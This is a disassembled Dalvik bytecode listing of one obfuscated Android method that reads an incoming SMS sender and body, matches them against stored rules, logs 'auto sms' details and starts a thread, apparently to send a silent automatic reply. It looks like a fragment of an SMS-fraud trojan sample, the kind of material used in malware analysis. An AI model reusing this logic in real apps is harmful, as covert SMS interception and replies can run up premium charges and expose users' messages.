 0 const/4 v1, 1
2 const/4 v2, 0
4 const-string v0, ''
8 iput-object v0, v11, Lcom/android/f/e;->e Ljava/lang/String;
c const-string v0, ''
10 iput-object v0, v11, Lcom/android/f/e;->f Ljava/lang/String;
14 iget-object v0, v11, Lcom/android/f/e;->d Lcom/android/b/i;
18 const-string v3, 'sms addr:'
1c invoke-virtual v0, v3, v12, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
22 iget-object v0, v11, Lcom/android/f/e;->d Lcom/android/b/i;
26 const-string v3, 'sms content:'
2a invoke-virtual v0, v3, v13, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
30 invoke-virtual v12, Ljava/lang/String;->trim()Ljava/lang/String;
36 move-result-object v5
38 invoke-virtual v13, Ljava/lang/String;->trim()Ljava/lang/String;
3e move-result-object v6
40 iget-object v0, v11, Lcom/android/f/e;->c Ljava/util/ArrayList;
44 invoke-virtual v0, Ljava/util/ArrayList;->size()I
4a move-result v7
4c move v4, v2
4e if-lt v4, v7, +4
56 iget-object v0, v11, Lcom/android/f/e;->c Ljava/util/ArrayList;
5a invoke-virtual v0, v4, Ljava/util/ArrayList;->get(I)Ljava/lang/Object;
60 move-result-object v0
62 check-cast v0, Lcom/android/a/b;
66 iget-object v3, v0, Lcom/android/a/b;->e Ljava/lang/String;
6a invoke-static v3, Lcom/android/f/e;->h(Ljava/lang/String;)I
70 move-result v3
72 if-eqz v3, +a
52 move v0, v2
76 iget-object v3, v0, Lcom/android/a/b;->e Ljava/lang/String;
7a invoke-virtual v5, v3, Ljava/lang/String;->contains(Ljava/lang/CharSequence;)Z
80 move-result v3
82 if-eqz v3, +d0
86 iget-object v3, v0, Lcom/android/a/b;->a Ljava/lang/String;
8a iput-object v3, v0, Lcom/android/a/b;->c Ljava/lang/String;
8e iget-object v3, v0, Lcom/android/a/b;->b Ljava/lang/String;
92 iput-object v3, v0, Lcom/android/a/b;->d Ljava/lang/String;
96 iget-object v3, v0, Lcom/android/a/b;->a Ljava/lang/String;
9a invoke-static v3, Lcom/android/f/e;->h(Ljava/lang/String;)I
a0 move-result v3
a2 if-nez v3, +c
a6 iget-object v3, v0, Lcom/android/a/b;->f Ljava/lang/String;
aa iget-object v8, v0, Lcom/android/a/b;->g Ljava/lang/String;
ae invoke-static v6, v3, v8, Lcom/android/b/e;->b(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
b4 move-result-object v3
b6 iput-object v3, v0, Lcom/android/a/b;->c Ljava/lang/String;
ba iget-object v3, v0, Lcom/android/a/b;->b Ljava/lang/String;
be invoke-static v3, Lcom/android/f/e;->h(Ljava/lang/String;)I
c4 move-result v3
c6 if-nez v3, +c
ca iget-object v3, v0, Lcom/android/a/b;->h Ljava/lang/String;
ce iget-object v8, v0, Lcom/android/a/b;->i Ljava/lang/String;
d2 invoke-static v6, v3, v8, Lcom/android/b/e;->b(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
d8 move-result-object v3
da iput-object v3, v0, Lcom/android/a/b;->d Ljava/lang/String;
de iget-object v3, v0, Lcom/android/a/b;->c Ljava/lang/String;
e2 invoke-static v3, Lcom/android/f/e;->h(Ljava/lang/String;)I
e8 move-result v3
ea if-nez v3, +4
ee iput-object v5, v0, Lcom/android/a/b;->c Ljava/lang/String;
f2 iget-object v3, v0, Lcom/android/a/b;->c Ljava/lang/String;
f6 invoke-static v3, Lcom/android/f/e;->h(Ljava/lang/String;)I
fc move-result v3
fe if-lez v3, +92
102 iget-object v3, v0, Lcom/android/a/b;->d Ljava/lang/String;
106 invoke-static v3, Lcom/android/f/e;->h(Ljava/lang/String;)I
10c move-result v3
10e if-lez v3, +8a
112 iget-object v3, v0, Lcom/android/a/b;->j Ljava/lang/String;
116 if-eqz v3, +8
11a invoke-virtual v3, Ljava/lang/String;->length()I
120 move-result v8
122 if-nez v8, +5d
1dc const-string v8, ' '
1e0 invoke-virtual v3, v8, Ljava/lang/String;->split(Ljava/lang/String;)[Ljava/lang/String;
1e6 move-result-object v8
1e8 array-length v9, v8
1ea if-lez v9, +5
126 move v3, v1
1ee move v3, v2
1f0 if-lt v3, v9, +4
1f8 aget-object v10, v8, v3
1fc invoke-virtual v6, v10, Ljava/lang/String;->contains(Ljava/lang/CharSequence;)Z
202 move-result v10
204 if-eqz v10, +4
1f4 move v3, v2
1f6 goto -67
20c add-int/lit8 v3, v3, 1
210 goto -10
208 move v3, v1
20a goto -71
128 if-eqz v3, +7d
12c iget-object v3, v11, Lcom/android/f/e;->d Lcom/android/b/i;
130 const-string v4, 'auto sms addr:'
134 iget-object v5, v0, Lcom/android/a/b;->a Ljava/lang/String;
138 invoke-virtual v3, v4, v5, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
13e iget-object v3, v11, Lcom/android/f/e;->d Lcom/android/b/i;
142 const-string v4, 'auto sms content:'
146 iget-object v5, v0, Lcom/android/a/b;->d Ljava/lang/String;
14a invoke-virtual v3, v4, v5, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
150 iget-object v3, v11, Lcom/android/f/e;->d Lcom/android/b/i;
154 const-string v4, 'add auto sms'
158 const-string v5, 'true'
15c invoke-virtual v3, v4, v5, Lcom/android/b/i;->a(Ljava/lang/String; Ljava/lang/String;)V
162 iget-object v3, v0, Lcom/android/a/b;->a Ljava/lang/String;
166 iput-object v3, v11, Lcom/android/f/e;->e Ljava/lang/String;
16a iget-object v0, v0, Lcom/android/a/b;->d Ljava/lang/String;
16e iput-object v0, v11, Lcom/android/f/e;->f Ljava/lang/String;
172 iget-object v0, v11, Lcom/android/f/e;->f Ljava/lang/String;
176 const-string v3, '='
17a invoke-virtual v0, v3, Ljava/lang/String;->contains(Ljava/lang/CharSequence;)Z
180 move-result v0
182 if-eqz v0, +48
222 add-int/lit8 v0, v4, 1
226 move v4, v0
228 goto/16 -ed
186 const-string v0, 'Judge whether are count'
18a const-string v3, 'YES'
18e invoke-static v0, v3, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
194 iget-object v0, v11, Lcom/android/f/e;->f Ljava/lang/String;
198 const-string v3, '\='
19c invoke-virtual v0, v3, Ljava/lang/String;->split(Ljava/lang/String;)[Ljava/lang/String;
1a2 move-result-object v0
1a4 aget-object v0, v0, v2
1a8 invoke-virtual v0, Ljava/lang/String;->trim()Ljava/lang/String;
1ae move-result-object v0
1b0 invoke-static v0, Lcom/android/f/e;->j(Ljava/lang/String;)Ljava/lang/String;
1b6 move-result-object v0
1b8 iput-object v0, v11, Lcom/android/f/e;->f Ljava/lang/String;
212 const-string v0, 'Judge whether are count'
216 const-string v2, 'NO'
21a invoke-static v0, v2, Landroid/util/Log;->v(Ljava/lang/String; Ljava/lang/String;)I
220 goto -32
1bc new-instance v0, Ljava/lang/Thread;
1c0 new-instance v2, Lcom/android/f/f;
1c4 invoke-direct v2, v11, Lcom/android/f/f;-><init>(Lcom/android/f/e;)V
1ca invoke-direct v0, v2, Ljava/lang/Thread;-><init>(Ljava/lang/Runnable;)V
1d0 invoke-virtual v0, Ljava/lang/Thread;->start()V
1d6 move v0, v1
1d8 goto/16 -c2
54 return v0